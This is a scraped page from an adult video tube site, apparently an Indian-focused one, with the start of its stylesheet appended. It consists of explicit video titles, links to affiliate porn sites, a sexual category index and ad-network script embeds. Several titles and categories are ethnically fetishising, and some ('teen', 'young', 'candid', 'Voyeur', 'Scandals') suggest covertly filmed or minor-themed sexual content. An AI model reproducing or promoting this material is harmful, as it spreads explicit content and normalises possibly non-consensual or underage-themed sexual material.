                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1426482548636350975/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251f5c379ff" src="/thumbs/975/1426482548636350975_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">399</span>
                            </div>
                            <span class="thumb-desc">Indian stepmom beauty doggystyled with teen</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/16543788873950728986/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e5975853fee4931a" src="/thumbs/986/16543788873950728986_0.jpg"/>
                                <span class="thumb-duration">8:30</span>
                                <span class="thumb-views">162</span>
                            </div>
                            <span class="thumb-desc">Teacher India Summer is not Impressed!</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/14283859038824481836/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c63a761ddee2c42c" src="/thumbs/836/14283859038824481836_0.jpg"/>
                                <span class="thumb-duration">0:57</span>
                                <span class="thumb-views">315</span>
                            </div>
                            <span class="thumb-desc">Candid desi high heels feet</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/13454423224493072461/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bab7b6a359ace04d" src="/thumbs/461/13454423224493072461_0.jpg"/>
                                <span class="thumb-duration">0:46</span>
                                <span class="thumb-views">358</span>
                            </div>
                            <span class="thumb-desc">Push-Ups in Gown and High Heels</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/6402757924728907395/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="58db2a68c648a683" src="/thumbs/395/6402757924728907395_0.jpg"/>
                                <span class="thumb-duration">12:22</span>
                                <span class="thumb-views">252</span>
                            </div>
                            <span class="thumb-desc">Zulfia hindi sexwife in hijab cheating in Singapore motel</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/4202574798377732061/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3a528b834f5047dd" src="/thumbs/61/4202574798377732061_0.jpg"/>
                                <span class="thumb-duration">12:04</span>
                                <span class="thumb-views">186</span>
                            </div>
                            <span class="thumb-desc">Professor India Summer fed jizz after IR gangbang</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942637007203234/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101d0f6ba2" src="/thumbs/234/3824942637007203234_0.jpg"/>
                                <span class="thumb-duration">8:08</span>
                                <span class="thumb-views">141</span>
                            </div>
                            <span class="thumb-desc">MILF India Summer riding a big prick</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2718712199960847343/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="25bace576d2fe3ef" src="/thumbs/343/2718712199960847343_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">251</span>
                            </div>
                            <span class="thumb-desc">Sex Therapist Fucks 18 Black Guys During The Session - India Summer</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733814108270/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a582706e" src="/thumbs/270/2705852733814108270_0.jpg"/>
                                <span class="thumb-duration">2:20</span>
                                <span class="thumb-views">302</span>
                            </div>
                            <span class="thumb-desc">Hard fuck arab</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1426482546246697680/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251675442d0" src="/thumbs/680/1426482546246697680_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">287</span>
                            </div>
                            <span class="thumb-desc">Tugging milf India Summer jerking pov</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1426482544965571997/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2511af7d59d" src="/thumbs/997/1426482544965571997_0.jpg"/>
                                <span class="thumb-duration">10:10</span>
                                <span class="thumb-views">289</span>
                            </div>
                            <span class="thumb-desc">Heels indian lez licking</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           

                </div>
                <div class="pagination">
<span>1</span>
                </div>               
                <div class="searches">
                    <span>Related Movies:</span>
 <a href="/en/search/SGlnaCBoZWVscyB4eHggdmlkZW8gZG93bmxvYWQ/" target="_self" title="High heels xxx video download">High heels xxx video download</a>  <a href="/en/search/cGFraXN0YW5pIHNob2Vqb2I/" target="_self" title="pakistani shoejob">pakistani shoejob</a>  <a href="/en/search/aW5kaWFuIGJidyB3aXRoIGhpZ2ggaGVlbHM/" target="_self" title="indian bbw with high heels">indian bbw with high heels</a>  <a href="/en/search/aGlnaCBoZWVscyBhbmFs/" target="_self" title="high heels anal">high heels anal</a>  <a href="/en/search/dGVlbiBpbiBoaWdoIGhlZWxz/" target="_self" title="teen in high heels">teen in high heels</a>  <a href="/en/search/SG90IEluZGlhbiBwb3JuIHN0YXIgaW4gaGlnaCBoZWVscw/" target="_self" title="Hot Indian porn star in high heels">Hot Indian porn star in high heels</a>  <a href="/en/search/aGlnaCBoZWVscyB2aWRlb3M/" target="_self" title="high heels videos">high heels videos</a>  <a href="/en/search/eW91bmcgaGlnaCBoZWVscw/" target="_self" title="young high heels">young high heels</a>  <a href="/en/search/TW9tcyBoaWdoIGhlZWxz/" target="_self" title="Moms high heels">Moms high heels</a>  <a href="/en/search/dGVlbiBoaWdoIGhlZWxz/" target="_self" title="teen high heels">teen high heels</a>  <a href="/en/search/TGlzYSBBbm4gaGlnaCBoZWVscw/" target="_self" title="Lisa Ann high heels">Lisa Ann high heels</a>  
                </div>
                <h2 class="title">Related Porn</h2>
                <div class="thumbs">
  
                    <div class="thumb">
                         <a href="https://mallusexvideos.net/" data-ct="257736556" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/257736556.jpg" alt="mallu sex videos">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">mallu sex videos</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://mallusex.me/" data-ct="3759593891" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/3759593891.jpg" alt="mallu sex">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">mallu sex</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://desiaunty.org/" data-ct="3860118855" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/3860118855.jpg" alt="desi aunty">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">desi aunty</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://malluporn.net/" data-ct="578643652" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/578643652.jpg" alt="mallu porn">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">mallu porn</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://tamilnewsexvideos.com/" data-ct="2588236576" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/2588236576.jpg" alt="tamil new sex videos">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">tamil new sex videos</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://malluvideos.org/" data-ct="1115977190" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/1115977190.jpg" alt="mallu videos">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">mallu videos</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://tamilsexvideo.me/" data-ct="2466158164" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/2466158164.jpg" alt="tamil sex video">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">tamil sex video</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://tamilsexvideos.me/" data-ct="2916303" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/2916303.jpg" alt="tamils ex videos">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">tamils ex videos</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://pakistaniporn.me/" data-ct="1760381764" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/1760381764.jpg" alt="pakistani porn">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">pakistani porn</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://pakistanporntube.net/" data-ct="2783345754" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/2783345754.jpg" alt="pakistan porn tube">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">pakistan porn tube</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://tamilauntyxnxx.com/" data-ct="1821300147" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/1821300147.jpg" alt="tamil aunty xnxx">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">tamil aunty xnxx</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://desisex.cc/" data-ct="3419732895" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/3419732895.jpg" alt="desi sex">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">desi sex</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://bollywoodsex.name/" data-ct="3929315220" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/3929315220.jpg" alt="bollywood sex">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">bollywood sex</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://topindianxvideo.com/" data-ct="2527084859" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/2527084859.jpg" alt="top indian xvideo">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">top indian xvideo</span>
                        </a>
                    </div>         
   
                </div>                 
                <h2 class="title">Categories Index</h2>
                <div class="categories">
<a href="/en/category/65592/Amateur/popular/1/" target="_self"><span class="categories-title">Amateur</span></a>
<a href="/en/category/131128/Anal/popular/1/" target="_self"><span class="categories-title">Anal</span></a>
<a href="/en/category/3/Arab/popular/1/" target="_self"><span class="categories-title">Arab</span></a>
<a href="/en/category/196664/Asian/popular/1/" target="_self"><span class="categories-title">Asian</span></a>
<a href="/en/category/262200/Ass/popular/1/" target="_self"><span class="categories-title">Ass</span></a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self"><span class="categories-title">Asslick</span></a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self"><span class="categories-title">Aunty</span></a>
<a href="/en/category/458808/BBW/popular/1/" target="_self"><span class="categories-title">BBW</span></a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self"><span class="categories-title">BDSM</span></a>
<a href="/en/category/393272/Babe/popular/1/" target="_self"><span class="categories-title">Babe</span></a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><span class="categories-title">Bangladeshi</span></a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self"><span class="categories-title">Bengali</span></a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><span class="categories-title">Bhabhi</span></a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self"><span class="categories-title">Big Ass</span></a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self"><span class="categories-title">Big Cock</span></a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self"><span class="categories-title">Big Tits</span></a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self"><span class="categories-title">Bisexual</span></a>
<a href="/en/category/852024/Black/popular/1/" target="_self"><span class="categories-title">Black</span></a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self"><span class="categories-title">Blowjob</span></a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><span class="categories-title">Bollywood</span></a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self"><span class="categories-title">Boobs</span></a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><span class="categories-title">Cartoon</span></a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self"><span class="categories-title">Casting</span></a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><span class="categories-title">Celebrity</span></a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self"><span class="categories-title">Close Up</span></a>
<a href="/en/category/1441848/College/popular/1/" target="_self"><span class="categories-title">College</span></a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self"><span class="categories-title">Compilation</span></a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self"><span class="categories-title">Creampie</span></a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><span class="categories-title">Cuckold</span></a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><span class="categories-title">Cumshot</span></a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><span class="categories-title">Deepthroat</span></a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self"><span class="categories-title">Delhi</span></a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self"><span class="categories-title">Desi</span></a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self"><span class="categories-title">Dildo</span></a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><span class="categories-title">Double Penetration</span></a>
<a href="/en/category/6422531/Egypt/popular/1/" target="_self"><span class="categories-title">Egypt</span></a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self"><span class="categories-title">Erotic</span></a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><span class="categories-title">Face Sitting</span></a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self"><span class="categories-title">Femdom</span></a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self"><span class="categories-title">First Time</span></a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self"><span class="categories-title">Fisting</span></a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self"><span class="categories-title">Footjob</span></a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><span class="categories-title">Gangbang</span></a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self"><span class="categories-title">Glasses</span></a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><span class="categories-title">Gloryhole</span></a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self"><span class="categories-title">Granny</span></a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self"><span class="categories-title">Hairy</span></a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self"><span class="categories-title">Handjob</span></a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><span class="categories-title">Hardcore</span></a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self"><span class="categories-title">Hentai</span></a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self"><span class="categories-title">High Heels</span></a>
<a href="/en/category/6619139/Hijab/popular/1/" target="_self"><span class="categories-title">Hijab</span></a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self"><span class="categories-title">Hindi</span></a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self"><span class="categories-title">Homemade</span></a>
<a href="/en/category/56/Indian/popular/1/" target="_self"><span class="categories-title">Indian</span></a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self"><span class="categories-title">Interracial</span></a>
<a href="/en/category/6684675/Iraq/popular/1/" target="_self"><span class="categories-title">Iraq</span></a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><span class="categories-title">Lesbian</span></a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self"><span class="categories-title">MILF</span></a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self"><span class="categories-title">Massage</span></a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><span class="categories-title">Masturbating</span></a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self"><span class="categories-title">Mature</span></a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self"><span class="categories-title">Mistress</span></a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><span class="categories-title">Mumbai</span></a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self"><span class="categories-title">Nepali</span></a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self"><span class="categories-title">Nipples</span></a>
<a href="/en/category/4456504/Office/popular/1/" target="_self"><span class="categories-title">Office</span></a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self"><span class="categories-title">Oiled</span></a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><span class="categories-title">Outdoor</span></a>
<a href="/en/category/4980792/POV/popular/1/" target="_self"><span class="categories-title">POV</span></a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><span class="categories-title">Pakistani</span></a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self"><span class="categories-title">Panties</span></a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><span class="categories-title">Pantyhose</span></a>
<a href="/en/category/6488067/Persian/popular/1/" target="_self"><span class="categories-title">Persian</span></a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self"><span class="categories-title">Pissing</span></a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><span class="categories-title">Pornstars</span></a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><span class="categories-title">Pregnant</span></a>
<a href="/en/category/5111864/Public/popular/1/" target="_self"><span class="categories-title">Public</span></a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><span class="categories-title">Punjabi</span></a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self"><span class="categories-title">Retro</span></a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self"><span class="categories-title">Rough</span></a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self"><span class="categories-title">Scandals</span></a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><span class="categories-title">Small Tits</span></a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self"><span class="categories-title">Smoking</span></a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self"><span class="categories-title">Softcore</span></a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self"><span class="categories-title">Solo</span></a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self"><span class="categories-title">Spanked</span></a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self"><span class="categories-title">Squirt</span></a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><span class="categories-title">Srilankan</span></a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self"><span class="categories-title">Stockings</span></a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><span class="categories-title">Strap-on</span></a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self"><span class="categories-title">Swingers</span></a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self"><span class="categories-title">Tamil</span></a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self"><span class="categories-title">Teen</span></a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self"><span class="categories-title">Telugu</span></a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self"><span class="categories-title">Threesome</span></a>
<a href="/en/category/6750211/Turkish/popular/1/" target="_self"><span class="categories-title">Turkish</span></a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self"><span class="categories-title">Uniform</span></a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><span class="categories-title">Voyeur</span></a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self"><span class="categories-title">Webcam</span></a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self"><span class="categories-title">Whore</span></a>

                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-content">
                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
                </div>
                <div class="footer-nav">
                    <a href="https://livesexcams9.com/">livesexcams9</a>
                    <a href="#"></a>
                    <a href="#"></a>
                    <a href="#"></a>
                </div>
                <span class="footer-text">Copyright © 1xxxmalayalam.com 2021, All Rights Reserved</span>
            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7bf74f0113ae4d4dbac8ed77ccfacb75","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://1xxxmalayalam.com/assets/css/app.css?1
body_size: 3285
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Roboto&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.icon-clock:before {
    content: '\0041'
}

.icon-eye:before {
    content: '\0042'
}

.icon-search:before {
    content: '\0043'
}

.icon-video:before {
    content: '\0044'
}

.icon-chevron-arrow-down:before {
    content: '\0045'
}

.icon-right-arrow:before {
    content: '\0046'
}

.icon-left-arrow:before {
    content: '\0047'
}

body {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    background-color: #0d0d0d
}

.container {
    width: 100%;
    max-width: 1711px;
    margin: 0 auto;
    padding: 0 5px
}

.header {
    background-color: #1d1b1b;
    font-size: 0;
    border-bottom: 1px solid #343434
}

.logo {
    width: 100%;
    max-width: 440px;
    min-width: 0
}

.logo img {
    width: 100%
}

.main {
    font-size: 0;
    padding: 10px 0 50px
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.header-logo-wrap,
.header-nav-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.nav {
    border-left: 1px solid #343434;
    white-space: nowrap
}

.nav a {
    display: inline-block;
    color: #9a9a9a;
    font-size: 14px;
    line-height: 22px;
    text-transform: uppercase;
    padding: 21px 10px;
    max-height: 64px;
    border-right: 1px solid #343434
}

.nav a.active,
.nav a:hover {
    background-color: #343434;
    color: #fff
}

.search {
    width: 100%;
    min-width: 0;
    max-width: 330px;
    position: relative
}

.search input {
    width: 100%;
    color: #fff;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    padding: 10px 20px;
    height: 64px;
    border: none;
    -webkit-border-radius: 0;
    border-radius: 0;
    background-color: #0d0d0d
}

.search input::-webkit-input-placeholder {
    color: #6b6b6b
}

.search input::-moz-placeholder {
    color: #6b6b6b
}

.search input:-ms-input-placeholder {
    color: #6b6b6b
}

.search input::placeholder {
    color: #6b6b6b
}

.search input:focus {
    outline: 0
}

.search button {
    cursor: pointer;
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 60px;
    text-align: center;
    border: none;
    background-color: transparent;
    padding: 0;
    margin: 0
}

.search button:focus {
    outline: 0
}

.search button:before {
    color: #9a9a9a;
    font-size: 22px;
    content: '\0043';
    font-family: custom
}

.text-section {
    color: #8e8d8d;
    font-size: 12px;
    line-height: 18px;
    margin: 0;
    padding: 0
}

.title {
    color: #fff;
    font-size: 22px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    margin: 10px 0 5px
}

.thumb {
    width: 240px;
    position: relative;
    margin: 0 3px 8px 0;
    display: inline-block;
    vertical-align: top
}

.thumb:hover .thumb-img-wrapper {
    -webkit-box-shadow: 0 0 0 1px #B03D26;
    box-shadow: 0 0 0 1px #B03D26
}

.thumb-img-wrapper {
    width: 100%;
    position: relative
}

.thumb-img-wrapper img {
    width: 100%;
    height: auto
}

.thumb-duration,
.thumb-quantity,
.thumb-views {
    position: absolute;
    background-color: rgba(13, 13, 13, .8);
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    padding: 2px 5px 2px 20px;
    right: 5px;
    top: 5px;
    -webkit-border-radius: 3px;
    border-radius: 3px
}

.thumb-duration:before,
.thumb-quantity:before,
.thumb-views:before {
    position: absolute;
